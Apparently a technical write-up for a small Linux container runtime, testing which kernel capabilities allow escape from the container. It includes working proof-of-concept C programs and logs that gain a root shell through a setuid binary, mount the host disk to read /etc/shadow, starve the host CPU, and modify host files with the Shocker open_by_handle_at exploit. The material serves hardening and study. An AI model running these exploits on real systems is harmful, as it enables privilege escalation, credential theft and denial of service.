塞巴斯蒂安·克拉默(Sebastian Krahmer)的电子邮件和描述
在 0.11 中,问题在于在容器中运行的应用程序具有 CAP_DAC_READ_SEARCH和CAP_DAC_OVERRIDE,允许集装箱 应用程序不仅可以通过路径名访问文件(这是不可能的 由于 rootfs 的绑定挂载),但也通过句柄通过 open_by_handle_at()。句柄大多是 64 位值,可以是 kind 的预先计算,因为它们是基于 inode 的,并且 / 的 inode 为 2。所以 您可以继续走路/通过传递 2 的句柄并搜索 FS 直到找到要访问的文件的 inode#。即使 您被容器化在 /var/lib 中的某个位置。
链接到代码 shocker.c。
请注意,如果用户名空间处于打开状态,则我们不容易受到攻击,因为在根命名空间中检查:open_by_handle_at``CAP_DAC_READ_SEARCH
[lizzie@empress l-c-i-500-l]$ sudo ./contained.allow_capdacreadsearch -m . -u 0 -c ./shocker
=> validating Linux version...4.7.10.201610222037-1-grsec on x86_64.
=> setting cgroups...memory...cpu...pids...blkio...done.
=> setting rlimit...done.
=> remounting everything with MS_PRIVATE...remounted.
=> making a temp directory and a bind mount there...done.
=> pivoting root...done.
=> unmounting /oldroot.GSmTxw...done.
=> trying a user namespace...writing /proc/1538/uid_map...writing /proc/1538/gid_map...done.
=> switching to uid 0 / gid 0...done.
=> dropping capabilities...bounding...inheritable...done.
=> filtering syscalls...done.
[***] docker VMM-container breakout Po(C) 2014 [***]
[***] The tea from the 90's kicks your sekurity again. [***]
[***] If you have pending sec consulting, I'll happily [***]
[***] forward to my friends who drink secury-tea too! [***]
<enter>
[*] Resolving 'etc/shadow'
[-] open_by_handle_at: Operation not permitted
=> cleaning cgroups...done.
fs/fhandle.c:166
static int handle_to_path(int mountdirfd, struct file_handle __user *ufh,
struct path *path)
{
int retval = 0;
struct file_handle f_handle;
struct file_handle *handle = NULL;
/*
* With handle we don't look at the execute bit on the
* the directory. Ideally we would like CAP_DAC_SEARCH.
* But we don't have that
*/
if (!capable(CAP_DAC_READ_SEARCH)) {
retval = -EPERM;
goto out_err;
}
/* ... */
}
The setuid executable we’ll subvert:
harmless_setuid.c
/* -*- compile-command: "gcc -Wall -Werror harmless_setuid.c -o harmless_setuid" -*- */
#define _GNU_SOURCE
#include <unistd.h>
#include <stdio.h>
int main (int argc, char **argv)
{
uid_t a, b, c = 0;
getresuid(&a, &b, &c);
printf("I'm #%d/%d/%d\n", a, b, c);
return 0;
}
This program will write itself to the executable at . If it’s a setuid root executable, there’s no user namespace, and isn’t dropped, it’ll retain setuid root. argv[1]``CAP_FSETID
cap_fsetid.c
/* -*- compile-command: "gcc -Wall -Werror -static cap_fsetid.c -o cap_fsetid" -*- */
#define _GNU_SOURCE
#include <unistd.h>
#include <errno.h>
#include <fcntl.h>
#include <stdio.h>
int main (int argc, char **argv)
{
if (argc == 2) {
/* write our contents to the setuid file. */
int setuid_file = 0;
int own_file = 0;
if ((setuid_file = open(argv[1], O_WRONLY | O_TRUNC)) == -1
|| (own_file = open(argv[0], O_RDONLY)) == -1) {
fprintf(stderr, "++ open failed: %m\n");
return 1;
}
errno = 0;
char here = 0;
while (read(own_file, &here, 1) > 0
&& write(setuid_file, &here, 1) > 0);;
if (errno) {
fprintf(stderr, "++ reading/writing: %m\n");
close(setuid_file);
close(own_file);
}
close(own_file);
close(setuid_file);
} else {
if (setresuid(0, 0, 0)) {
fprintf(stderr, "++ failed switching uids to root: %m\n");
return 1;
}
execve("/bin/sh", (char *[]) { "sh", 0 }, NULL);
}
return 0;
}
allow_capfsetid.diff
diff --git a/linux-containers-in-500-loc/contained.c b/linux-containers-in-500-loc/contained.c
index 501aff5..17e7373 100644
--- a/linux-containers-in-500-loc/contained.c
+++ b/linux-containers-in-500-loc/contained.c
@@ -34,7 +34,6 @@ int capabilities()
CAP_AUDIT_WRITE,
CAP_BLOCK_SUSPEND,
CAP_DAC_READ_SEARCH,
- CAP_FSETID,
CAP_IPC_LOCK,
CAP_MAC_ADMIN,
CAP_MAC_OVERRIDE,
[lizzie@empress l-c-i-500-l]$ make -B harmless_setuid
cc -Wall -Werror -static harmless_setuid.c -o harmless_setuid
[lizzie@empress l-c-i-500-l]$ sudo chown root harmless_setuid
[lizzie@empress l-c-i-500-l]$ sudo chmod 4755 harmless_setuid
[lizzie@empress l-c-i-500-l]$ ./harmless_setuid
I'm #1000/0/0
[lizzie@empress l-c-i-500-l]$ sudo ./contained -m . -u 0 -c ./cap_fsetid harmless_setuid
=> validating Linux version...4.8.4-1-ARCH on x86_64.
=> setting cgroups...memory...cpu...pids...blkio...done.
=> setting rlimit...done.
=> remounting everything with MS_PRIVATE...remounted.
=> making a temp directory and a bind mount there...done.
=> pivoting root...done.
=> unmounting /oldroot.qapCVs...done.
=> trying a user namespace...unsupported? continuing.
=> switching to uid 0 / gid 0...done.
=> dropping capabilities...bounding...inheritable...done.
=> filtering syscalls...done.
=> cleaning cgroups...done.
[lizzie@empress l-c-i-500-l]$ ./harmless_setuid
++ failed switching uids to root: Operation not permitted
[lizzie@empress l-c-i-500-l]$ make -B harmless_setuid
cc -Wall -Werror -static harmless_setuid.c -o harmless_setuid
[lizzie@empress l-c-i-500-l]$ sudo chown root harmless_setuid
[lizzie@empress l-c-i-500-l]$ sudo chmod 4755 harmless_setuid
[lizzie@empress l-c-i-500-l]$ sudo ./contained.allow_capfsetid -m . -u 0 -c ./cap_fsetid harmless_setuid
=> validating Linux version...4.8.4-1-ARCH on x86_64.
=> setting cgroups...memory...cpu...pids...blkio...done.
=> setting rlimit...done.
=> remounting everything with MS_PRIVATE...remounted.
=> making a temp directory and a bind mount there...done.
=> pivoting root...done.
=> unmounting /oldroot.4u1dNe...done.
=> trying a user namespace...unsupported? continuing.
=> switching to uid 0 / gid 0...done.
=> dropping capabilities...bounding...inheritable...done.
=> filtering syscalls...done.
=> cleaning cgroups...done.
[lizzie@empress l-c-i-500-l]$ ls -lh ./harmless_setuid
-rwsr-xr-x 1 root lizzie 788K Oct 25 05:22 ./harmless_setuid
[lizzie@empress l-c-i-500-l]$ ./harmless_setuid
sh-4.3# whoami
root
sh-4.3# id
uid=0(root) gid=1000(lizzie) groups=1000(lizzie)
sh-4.3# exit
[lizzie@empress l-c-i-500-l]$ rm harmless_setuid
DESCRIPTION
mlock(), mlock2(), and mlockall() lock part or all of the
calling process's virtual address space into RAM, preventing
that memory from being paged to the swap area.
munlock() and munlockall() perform the converse operation,
unlocking part or all of the calling process's virtual
address space, so that pages in the specified virtual
address range may once more to be swapped out if required by
the kernel memory manager.
Memory locking and unlocking are performed in units of whole
pages.
ERRORS
ENOMEM
(Linux 2.6.9 and later) the caller had a nonzero
RLIMIT_MEMLOCK soft resource limit, but tried to lock
more memory than the limit permitted. This limit is
not enforced if the process is privileged
(CAP_IPC_LOCK).
These functions are the only use of ; the only mention in the source is CAP_IPC_LOCK
bool can_do_mlock(void)
{
if (rlimit(RLIMIT_MEMLOCK) != 0)
return true;
if (capable(CAP_IPC_LOCK))
return true;
return false;
}
cap_mknod.c
/* -*- compile-command: "gcc -Wall -Werror -static cap_mknod.c -o cap_mknod" -*- */
#include <errno.h>
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/mount.h>
#include <sys/stat.h>
#include <sys/sysmacros.h>
#define DEV "/disk"
#define MNT "/mnt"
int main (int argc, char **argv)
{
if (argc != 4) return 1;
int return_code = 0;
int etc_shadow = 0;
dev_t dev = makedev(atoi(argv[1]), atoi(argv[2]));
if (mknod(DEV, S_IFBLK | S_IRUSR, dev)) {
fprintf(stderr, "++ mknod failed: %m\n");
return 1;
}
if (mkdir(MNT, S_IRUSR)
&& (errno != EEXIST)) {
fprintf(stderr, "++ mkdir failed: %m\n");
goto cleanup_error;
}
if (mount(DEV, MNT, argv[3], 0, NULL)) {
fprintf(stderr, "++ mount failed: %m\n");
goto cleanup_error;
}
if ((etc_shadow = open(MNT "/etc/shadow", O_RDONLY)) == -1) {
fprintf(stderr, "++ opening /etc/shadow failed: %m\n");
goto cleanup_error;
}
fprintf(stderr, "++ reading /etc/shadow:\n");
char here = 0;
errno = 0;
while (read(etc_shadow, &here, 1) > 0)
write(STDOUT_FILENO, &here, 1);
if (errno) {
fprintf(stderr, "read loop failed! %m\n");
goto cleanup_error;
}
goto cleanup;
cleanup_error:
return_code = 1;
cleanup:
if (etc_shadow) close(etc_shadow);
umount(MNT);
unlink(DEV);
rmdir(MNT);
return return_code;
}
allow_capmknod.diff
diff --git a/linux-containers-in-500-loc/contained.c b/linux-containers-in-500-loc/contained.c
index 501aff5..985930e 100644
--- a/linux-containers-in-500-loc/contained.c
+++ b/linux-containers-in-500-loc/contained.c
@@ -38,10 +38,8 @@ int capabilities()
CAP_IPC_LOCK,
CAP_MAC_ADMIN,
CAP_MAC_OVERRIDE,
- CAP_MKNOD,
CAP_SETFCAP,
CAP_SYSLOG,
- CAP_SYS_ADMIN,
CAP_SYS_BOOT,
CAP_SYS_MODULE,
CAP_SYS_NICE,
Note that doesn’t need to be allowed for this to work, it’s just that is more convenient than reading the block device in userspace. CAP_SYS_ADMIN``mount
[lizzie@empress l-c-i-500-l]$ sudo ./contained -m . -u 0 -c cap_mknod 8 1 vfat
=> validating Linux version...4.8.4-1-ARCH on x86_64.
=> setting cgroups...memory...cpu...pids...blkio...done.
=> setting rlimit...done.
=> remounting everything with MS_PRIVATE...remounted.
=> making a temp directory and a bind mount there...done.
=> pivoting root...done.
=> unmounting /oldroot.VTnW1G...done.
=> trying a user namespace...unsupported? continuing.
=> switching to uid 0 / gid 0...done.
=> dropping capabilities...bounding...inheritable...done.
=> filtering syscalls...done.
++ mknod failed: Operation not permitted
=> cleaning cgroups...done.
[lizzie@empress l-c-i-500-l]$ make contained.allow_capmknod
patch contained.c -i allow_capmknod.diff -o contained.allow_capmknod.c
patching file contained.allow_capmknod.c (read from contained.c)
Hunk #1 succeeded at 46 (offset 8 lines).
cc -Wall -Werror -lseccomp -lcap contained.allow_capmknod.c -o contained.allow_capmknod
rm contained.allow_capmknod.c
[lizzie@empress l-c-i-500-l]$ sudo ./contained.allow_capmknod -m . -u 0 -c cap_mknod 8 1 vfat
=> validating Linux version...4.8.4-1-ARCH on x86_64.
=> setting cgroups...memory...cpu...pids...blkio...done.
=> setting rlimit...done.
=> remounting everything with MS_PRIVATE...remounted.
=> making a temp directory and a bind mount there...done.
=> pivoting root...done.
=> unmounting /oldroot.fdbi8q...done.
=> trying a user namespace...unsupported? continuing.
=> switching to uid 0 / gid 0...done.
=> dropping capabilities...bounding...inheritable...done.
=> filtering syscalls...done.
++ reading /etc/shadow:
[redacted]
=> cleaning cgroups...done.
setfcap_and_exec.c
/* -*- compile-command: "gcc -Wall -Werror setfcap_and_exec.c -o setfcap_and_exec -static -lcap" -*- */
#include <errno.h>
#include <stdio.h>
#include <string.h>
#include <unistd.h>
#include <linux/capability.h>
#include <sys/capability.h>
#include <sys/prctl.h>
#include <sys/types.h>
int main (int argc, char **argv)
{
if (argc == 2 && !strcmp(argv[1], "inner")) {
cap_t self_caps = {0};
if (!(self_caps = cap_get_proc())) {
fprintf(stderr, "++ cap_get_proc failed: %m\n");
return 1;
}
cap_flag_value_t cap_mknod_status = CAP_CLEAR;
if (cap_get_flag(self_caps, CAP_MKNOD, CAP_PERMITTED, &cap_mknod_status)) {
fprintf(stderr, "++ cap_get_flag failed: %m\n");
cap_free(self_caps);
return 1;
}
if (cap_mknod_status == CAP_CLEAR)
fprintf(stderr, "!! don't have cap_mknod+p?\n");
if (cap_set_flag(self_caps, CAP_EFFECTIVE, 1,
& (cap_value_t) { CAP_MKNOD }, CAP_SET)) {
fprintf(stderr, "++ can't cap_set_flag: %m\n");
cap_free(self_caps);
return 1;
}
if (cap_set_proc(self_caps)) {
fprintf(stderr, "++ can't cap_set_proc: %m\n");
cap_free(self_caps);
return 1;
}
cap_free(self_caps);
fprintf(stderr, "++ have CAP_MKNOD!\n");
} else {
cap_t file_caps = {0};
if (!(file_caps = cap_from_text("cap_mknod+p"))) {
fprintf(stderr, "++ cap_from_text failed: %m\n");
return 1;
}
if (cap_set_file(argv[0], file_caps)) {
fprintf(stderr, "++ cap_set_file failed: %m\n");
cap_free(file_caps);
return 1;
}
cap_free(file_caps);
if (execve(argv[0], (char *[]){ argv[0], "inner", 0 }, NULL)) {
fprintf(stderr, "++ execve failed: %m\n");
return 1;
}
}
return 0;
}
allow_capsetfcap.diff
diff --git a/linux-containers-in-500-loc/contained.c b/linux-containers-in-500-loc/contained.c
index 501aff5..0f3a4e2 100644
--- a/linux-containers-in-500-loc/contained.c
+++ b/linux-containers-in-500-loc/contained.c
@@ -39,7 +39,6 @@ int capabilities()
CAP_MAC_ADMIN,
CAP_MAC_OVERRIDE,
CAP_MKNOD,
- CAP_SETFCAP,
CAP_SYSLOG,
CAP_SYS_ADMIN,
CAP_SYS_BOOT,
[lizzie@empress l-c-i-500-l]$ sudo ./contained.allow_capsetfcap -m . -u 0 -c setfcap_and_exec
=> validating Linux version...4.8.4-1-ARCH on x86_64.
=> setting cgroups...memory...cpu...pids...blkio...done.
=> setting rlimit...done.
=> remounting everything with MS_PRIVATE...remounted.
=> making a temp directory and a bind mount there...done.
=> pivoting root...done.
=> unmounting /oldroot.GCu2Ry...done.
=> trying a user namespace...unsupported? continuing.
=> switching to uid 0 / gid 0...done.
=> dropping capabilities...bounding...inheritable...done.
=> filtering syscalls...done.
!! don't have cap_mknod+p?
++ can't cap_set_proc: Operation not permitted
=> cleaning cgroups...done.
it does work if we don’t restrict , so it does seem like processes aren’t allowed to set capabilities on files that they don’t have: CAP_MKNOD
allow_capmknod_capsetfcap.diff
diff --git a/linux-containers-in-500-loc/contained.c b/linux-containers-in-500-loc/contained.c
index 501aff5..b458201 100644
--- a/linux-containers-in-500-loc/contained.c
+++ b/linux-containers-in-500-loc/contained.c
@@ -38,8 +38,6 @@ int capabilities()
CAP_IPC_LOCK,
CAP_MAC_ADMIN,
CAP_MAC_OVERRIDE,
- CAP_MKNOD,
- CAP_SETFCAP,
CAP_SYSLOG,
CAP_SYS_ADMIN,
CAP_SYS_BOOT,
[lizzie@empress l-c-i-500-l]$ sudo ./contained.allow_capmknod_capsetfcap -m . -u 0 -c setfcap_and_exec
=> validating Linux version...4.8.4-1-ARCH on x86_64.
=> setting cgroups...memory...cpu...pids...blkio...done.
=> setting rlimit...done.
=> remounting everything with MS_PRIVATE...remounted.
=> making a temp directory and a bind mount there...done.
=> pivoting root...done.
=> unmounting /oldroot.IZ1gDw...done.
=> trying a user namespace...unsupported? continuing.
=> switching to uid 0 / gid 0...done.
=> dropping capabilities...bounding...inheritable...done.
=> filtering syscalls...done.
++ have CAP_MKNOD!
=> cleaning cgroups...done.
This disagrees with Brad Spengler’s note in False Boundaries and Arbitrary Code Execution
CAP_SETFCAP: generic: can set full capabilities on a file, granting full capabilities upon exec
but that’s 5 years old, so it may have changed.
CAP_SYSLOG (since Linux 2.6.37)
* Perform privileged syslog(2) operations. See
syslog(2) for information on which operations
require privilege.
* View kernel addresses exposed via /proc and other
interfaces when /proc/sys/kernel/kptr_restrict has
the value 1. (See the discussion of the
kptr_restrict in proc(5).)
SYSLOG_ACTION_READ (2)
[...] Bytes read from the log disappear from the log
buffer [...]
SYSLOG_ACTION_READ_ALL (3)
[...] The call reads the last len bytes from
the log buffer (nondestructively) [...]
SYSLOG_ACTION_READ_CLEAR (4) [...]
SYSLOG_ACTION_CLEAR (5) [...]
SYSLOG_ACTION_CONSOLE_OFF (6) [...]
SYSLOG_ACTION_CONSOLE_ON (7) [...]
SYSLOG_ACTION_CONSOLE_LEVEL (8) [...]
SYSLOG_ACTION_SIZE_UNREAD (9) [...]
SYSLOG_ACTION_SIZE_BUFFER (10) [...]
All commands except 3 and 10 require privilege.
All of the uses of : CAP_SYS_BOOT
SYSCALL_DEFINE4(reboot, int, magic1, int, magic2, unsigned int, cmd,
void __user *, arg)
{
struct pid_namespace *pid_ns = task_active_pid_ns(current);
char buffer[256];
int ret = 0;
/* We only trust the superuser with rebooting the system. */
if (!ns_capable(pid_ns->user_ns, CAP_SYS_BOOT))
return -EPERM;
[...]
}
SYSCALL_DEFINE4(kexec_load, unsigned long, entry, unsigned long, nr_segments,
struct kexec_segment __user *, segments, unsigned long, flags)
{
int result;
/* We only trust the superuser with rebooting the system. */
if (!capable(CAP_SYS_BOOT) || kexec_load_disabled)
return -EPERM;
[...]
}
kernel/kexec_file.c:256@c8d2bc:
SYSCALL_DEFINE5(kexec_file_load, int, kernel_fd, int, initrd_fd,
unsigned long, cmdline_len, const char __user *, cmdline_ptr,
unsigned long, flags)
{
int ret = 0, i;
struct kimage **dest_image, *image;
/* We only trust the superuser with rebooting the system. */
if (!capable(CAP_SYS_BOOT) || kexec_load_disabled)
return -EPERM;
[...]
}
SYSCALL_DEFINE2(delete_module, const char __user *, name_user,
unsigned int, flags)
{
struct module *mod;
char name[MODULE_NAME_LEN];
int ret, forced = 0;
if (!capable(CAP_SYS_MODULE) || modules_disabled)
return -EPERM;
[...]
}
static int may_init_module(void)
{
if (!capable(CAP_SYS_MODULE) || modules_disabled)
return -EPERM;
return 0;
}
which is called by and : init_module``finit_module
SYSCALL_DEFINE3(init_module, void __user *, umod,
unsigned long, len, const char __user *, uargs)
{
int err;
struct load_info info = { };
err = may_init_module();
if (err)
return err;
pr_debug("init_module: umod=%p, len=%lu, uargs=%p\n",
umod, len, uargs);
err = copy_module_from_user(umod, len, &info);
if (err)
return err;
return load_module(&info, uargs, 0);
}
SYSCALL_DEFINE3(finit_module, int, fd, const char __user *, uargs, int, flags)
{
struct load_info info = { };
loff_t size;
void *hdr;
int err;
err = may_init_module();
if (err)
return err;
pr_debug("finit_module: fd=%d, uargs=%p, flags=%i\n", fd, uargs, flags);
if (flags & ~(MODULE_INIT_IGNORE_MODVERSIONS
|MODULE_INIT_IGNORE_VERMAGIC))
return -EINVAL;
err = kernel_read_file_from_fd(fd, &hdr, &size, INT_MAX,
READING_MODULE);
if (err)
return err;
info.hdr = hdr;
info.len = size;
return load_module(&info, uargs, flags);
}
static int proc_cap_handler(struct ctl_table *table, int write,
void __user *buffer, size_t *lenp, loff_t *ppos)
{
struct ctl_table t;
unsigned long cap_array[_KERNEL_CAPABILITY_U32S];
kernel_cap_t new_cap;
int err, i;
if (write && (!capable(CAP_SETPCAP) ||
!capable(CAP_SYS_MODULE)))
return -EPERM;
[...]
}
which is used to authorize requests to load modules.
net/core/dev_ioctl.c:349@c8d2bc
/**
* dev_load - load a network module
* @net: the applicable net namespace
* @name: name of interface
*
* If a network interface is not present and the process has suitable
* privileges this function loads the module. If module loading is not
* available in this kernel then it becomes a nop.
*/
void dev_load(struct net *net, const char *name)
{
struct net_device *dev;
int no_module;
rcu_read_lock();
dev = dev_get_by_name_rcu(net, name);
rcu_read_unlock();
no_module = !dev;
if (no_module && capable(CAP_NET_ADMIN))
no_module = request_module("netdev-%s", name);
if (no_module && capable(CAP_SYS_MODULE))
request_module("%s", name);
}
This also allows processes with only to load modules, and is run on almost every on a network device: CAP_NET_ADMIN``netdev-*``ioctl
net/core/dev_ioctl.c:381@c8d2bc
/**
* dev_ioctl - network device ioctl
* @net: the applicable net namespace
* @cmd: command to issue
* @arg: pointer to a struct ifreq in user space
*
* Issue ioctl functions to devices. This is normally called by the
* user space syscall interfaces but can sometimes be useful for
* other purposes. The return value is the return from the syscall if
* positive or a negative errno code on error.
*/
int dev_ioctl(struct net *net, unsigned int cmd, void __user *arg)
{
[...]
/*
* See which interface the caller is talking about.
*/
switch (cmd) {
/*
* These ioctl calls:
* - can be done by all.
* - atomic and do not require locking.
* - return a value
*/
case SIOCGIFFLAGS:
case SIOCGIFMETRIC:
case SIOCGIFMTU:
case SIOCGIFHWADDR:
case SIOCGIFSLAVE:
case SIOCGIFMAP:
case SIOCGIFINDEX:
case SIOCGIFTXQLEN:
dev_load(net, ifr.ifr_name);
[...]
}
This was pretty surprising to me! I should look into this further.
DESCRIPTION
nice() adds inc to the nice value for the calling process.
(A higher nice value means a low priority.) Only the
superuser may specify a negative increment, or priority
increase.
[...]
ERRORS
EPERM
The calling process attempted to increase its priority
by supplying a negative inc but has insufficient
privileges. Under Linux, the CAP_SYS_NICE capability
is required. (But see the discussion of the
RLIMIT_NICE resource limit in setrlimit(2).)
We’ll see how many CPU cycles this gets in a single-core virtual machine, in the host and in a container that can set low nice values:
busy_loop.c
/* -*- compile-command: "gcc -Wall -Werror -static busy_loop.c -o busy_loop" -*- */
#include <time.h>
#include <sys/times.h>
#include <stdio.h>
int main (int argc, char **argv)
{
struct timespec now = {0};
struct timespec then = {0};
clock_gettime(CLOCK_MONOTONIC, &then);
do {
clock_gettime(CLOCK_MONOTONIC, &now);
} while ((now.tv_sec - then.tv_sec) * 5e9
+ now.tv_nsec - then.tv_nsec < 20e9);
/* how much cpu time did we get? */
struct tms tms = {0};
if (times(&tms) == -1) {
fprintf(stderr, "++ times failed: %m\n");
return 1;
}
/* "The tms_utime field contains the CPU time spent executing
instructions of the calling process. The tms_stime field contains the
CPU time spent in the system while executing tasks on behalf of the
calling process." */
printf("ticks: %lu\n", tms.tms_utime + tms.tms_stime);
return 0;
}
nice_dos.c
/* -*- compile-command: "gcc -Wall -Werror -static nice_dos.c -o nice_dos" -*- */
#include <unistd.h>
#include <stdio.h>
int main (int argc, char **argv)
{
if (nice(-10) == -1) {
fprintf(stderr, "++ nice failed: %m\n");
return 1;
}
if (execve("./busy_loop", (char *[]) { "./busy_loop", 0 }, NULL)) {
fprintf(stderr, "++ execve failed: %m\n");
return 1;
}
}
allow_capsysnice.diff
diff --git a/linux-containers-in-500-loc/contained.c b/linux-containers-in-500-loc/contained.c
index 501aff5..4895071 100644
--- a/linux-containers-in-500-loc/contained.c
+++ b/linux-containers-in-500-loc/contained.c
@@ -44,7 +44,6 @@ int capabilities()
CAP_SYS_ADMIN,
CAP_SYS_BOOT,
CAP_SYS_MODULE,
- CAP_SYS_NICE,
CAP_SYS_RAWIO,
CAP_SYS_RESOURCE,
CAP_SYS_TIME,
alpine-kernel-dev:~# (./busy_loop && echo '^ uncontained one' &) && (sudo ./contained.allow_capsysnice -m . -u 0 -c ./nice_dos &)
=> validating Linux version...4.7.6.
=> setting cgroups...memory...done.
=> remounting everything with MS_PRIVATE...remounted.
=> making a temp directory and a bind mount there...done.
=> pivoting root...done.
=> unmounting /oldroot.elKMci...done.
=> trying a user namespace...unsupported? continuing.
=> dropping capabilities...bounding...inheritable...done.
=> filtering syscalls...done.
ticks: 52
^ uncontained one
ticks: 341
=> cleaning cgroups...done.
alpine-kernel-dev:~#
CAP_SYS_RAWIO
* Perform I/O port operations (iopl(2) and ioperm(2));
* access /proc/kcore;
* employ the FIBMAP ioctl(2) operation;
* open devices for accessing x86 model-specific
registers (MSRs, see msr(4))
* update /proc/sys/vm/mmap_min_addr;
* create memory mappings at addresses below the value
specified by /proc/sys/vm/mmap_min_addr;
* map files in /proc/bus/pci;
* open /dev/mem and /dev/kmem;
* perform various SCSI device commands;
* perform certain operations on hpsa(4) and cciss(4)
devices;
* perform a range of device-specific operations on
other devices.
/dev/mem is a character device file that is an image of the
main memory of the computer. It may be used, for example,
to examine (and even patch) the system.
[...]
It is typically created by:
mknod -m 660 /dev/mem c 1 1
chown root:kmem /dev/mem
The file /dev/kmem is the same as /dev/mem, except that the
kernel virtual memory rather than physical memory is
accessed. Since Linux 2.6.26, this file is available only
if the CONFIG_DEVKMEM kernel configuration option is
enabled.
It is typically created by:
mknod -m 640 /dev/kmem c 1 2
chown root:kmem /dev/kmem
/dev/port is similar to /dev/mem, but the I/O ports are
accessed.
It is typically created by:
mknod -m 660 /dev/port c 1 4
chown root:kmem /dev/port
ioperm() sets the port access permission bits for the
calling thread for num bits starting from port address from.
If turn_on is nonzero, then permission for the specified
bits is enabled; otherwise it is disabled. If turn_on is
nonzero, the calling thread must be privileged
(CAP_SYS_RAWIO).
iopl() changes the I/O privilege level of the calling
process, as specified by the two least significant bits in
level.
This call is necessary to allow 8514-compatible X servers to
run under Linux. Since these X servers require access to
all 65536 I/O ports, the ioperm(2) call is not sufficient.
In addition to granting unrestricted I/O port access,
running at a higher I/O privilege level also allows the
process to disable interrupts. This will probably crash the
system, and is not recommended.
CAP_SYS_RESOURCE
* Use reserved space on ext2 filesystems;
* make ioctl(2) calls controlling ext3 journaling;
* override disk quota limits;
* increase resource limits (see setrlimit(2));
* override RLIMIT_NPROC resource limit;
* override maximum number of consoles on console
allocation;
* override maximum number of keymaps;
* allow more than 64hz interrupts from the real-time
clock;
* raise msg_qbytes limit for a System V message queue
above the limit in /proc/sys/kernel/msgmnb (see
msgop(2) and msgctl(2));
* override the /proc/sys/fs/pipe-size-max limit when
setting the capacity of a pipe using the F_SETPIPE_SZ
fcntl(2) command.
* use F_SETPIPE_SZ to increase the capacity of a pipe
above the limit specified by
/proc/sys/fs/pipe-max-size;
* override /proc/sys/fs/mqueue/queues_max limit when
creating POSIX message queues (see mq_overview(7));
* employ prctl(2) PR_SET_MM operation;
* set /proc/PID/oom_score_adj to a value lower than the
value last set by a process with CAP_SYS_RESOURCE.
Brad Spengler agreees in “False Boundaries and Arbitrary Code Execution”:
No transitions known (to this author, yet): […] CAP_SYS_RESOURCE […]
It turns out that you can break important things by altering the time. “Authenticated Network Time Synchronization” describes some of these:
The importance of accurate time for security. There are many examples of security mechanisms which (often implicitly) rely on having an accurate clock:
- Certificate validation in TLS and other protocols. Validating a public key certificate requires confirming that the current time is within the certificate’s validity period. Performing validation with a slow or inaccurate clock may cause expired certificates to be accepted as valid. A revoked certificate may also validate if the clock is slow, since the relying party will not check for updated revocation information.
- Ticket verification in Kerberos. In Kerberos, authentication tickets have a validity period, and proper verification requires an accurate clock to prevent authentication with an expired ticket.
- HTTP Strict Transport Security (HSTS) policy duration. HSTS allows website administrators to protect against downgrade attacks from HTTPS to HTTP by sending a header to browsers indicating that HTTPS must be used instead of HTTP. HSTS policies specify the duration of time that HTTPS must be used. If the browser’s clock jumps ahead, the policy may expire re-allowing downgrade attacks. A related mechanism, HTTP Public Key Pinning also relies on accurate client time for security.
For clients who set their clocks using NTP, these security mechanisms (and others) can be attacked by a network-level attacker who can intercept and modify NTP traffic, such as a malicious wireless access point or an insider at an ISP. In practice, most NTP servers do not authenticate themselves to clients, so a network attacker can intercept responses and set the timestamps arbitrarily. Even if the client sends requests to multiple servers, these may all be intercepted by an upstream network device and modified to present a consistently incorrect time to a victim. Such an attack on HSTS was demonstrated by Selvi, who provided a tool to advance the clock of victims in order to expire HSTS policies. Malhotra et al. present a variety of attacks that rely on NTP being unauthenticated, further emphasizing the need for authenticated time synchronization.
CAP_WAKE_ALARM (since Linux 3.0)
Trigger something that will wake up the system (set
CLOCK_REALTIME_ALARM and CLOCK_BOOTTIME_ALARM timers).
I had trouble finding more information about these, but “Waking systems from suspend” on LWN goes into more detail:
these timers are exposed to user space via the standard POSIX clocks and timers interface, using the new the CLOCK_REALTIME_ALARM clockid. The new clockid behaves identically to CLOCK_REALTIME except that timers set against the _ALARM clockid will wake the system if it is suspended.
Brad Spengler’s “False Boundaries and Arbitrary Code Execution”:
CAP_DAC_OVERRIDE: generic: same bypass as CAP_DAC_READ_SEARCH, can also modify a non-suid binary executed by root to execute code with full privileges (modifying a suid root binary for you to execute would require CAP_FSETID, as the setuid bit is cleared on modification otherwise; thanks to Eric Paris). The modprobe sysctl can be modified as mentioned above to execute code with full capabilities.
and of course Sebastian Krahmer’s email:
In 0.11 the problem is that the apps that run in the container have CAP_DAC_READ_SEARCH and CAP_DAC_OVERRIDE which allows the containered app to access files not just by pathname (which would be impossible due to the bind mount of the rootfs) but also by handles via open_by_handle_at().
He might mean that the combination of both of them is problematic, though, which is absolutely true: with and , it’s possible to modify arbitrary files: CAP_DAC_OVERRIDE``CAP_DAC_READ_SEARCH
shocker_write.patch
48a49,50
> char new_motd[] = "The tea from 2014 kicks your sekurity again\n";
>
149d150
< char buf[0x1000];
161,163c162
< "[***] forward to my friends who drink secury-tea too! [***]\n\n<enter>\n");
<
< read(0, buf, 1);
---
> "[***] forward to my friends who drink secury-tea too! [***]\n");
169c168
< if (find_handle(fd1, "/etc/shadow", &root_h, &h) <= 0)
---
> if (find_handle(fd1, "/etc/motd", &root_h, &h) <= 0)
175c174
< if ((fd2 = open_by_handle_at(fd1, (struct file_handle *)&h, O_RDONLY)) < 0)
---
> if ((fd2 = open_by_handle_at(fd1, (struct file_handle *)&h, O_WRONLY)) < 0)
178,180c177,179
< memset(buf, 0, sizeof(buf));
< if (read(fd2, buf, sizeof(buf) - 1) < 0)
< die("[-] read");
---
> if (write(fd2, new_motd, sizeof(new_motd)) != sizeof(new_motd))
> die("[-] write");
>
182c181
< fprintf(stderr, "[!] Win! /etc/shadow output follows:\n%s\n", buf);
---
> fprintf(stderr, "[!] Win! /etc/motd written.\n");
allow_capdacreadsearch.diff
diff --git a/linux-containers-in-500-loc/contained.c b/linux-containers-in-500-loc/contained.c
index 501aff5..c0cabcc 100644
--- a/linux-containers-in-500-loc/contained.c
+++ b/linux-containers-in-500-loc/contained.c
@@ -33,7 +33,6 @@ int capabilities()
CAP_AUDIT_READ,
CAP_AUDIT_WRITE,
CAP_BLOCK_SUSPEND,
- CAP_DAC_READ_SEARCH,
CAP_FSETID,
CAP_IPC_LOCK,
CAP_MAC_ADMIN,
[lizzie@empress l-c-i-500-l]$ sudo ./contained.allow_capdacreadsearch -m . -u 0 -c ./shocker_write
=> validating Linux version...4.8.4-1-ARCH on x86_64.
=> setting cgroups...memory...cpu...pids...blkio...done.
=> setting rlimit...done.
=> remounting everything with MS_PRIVATE...remounted.
=> making a temp directory and a bind mount there...done.
=> pivoting root...done.
=> unmounting /oldroot.axVxAE...done.
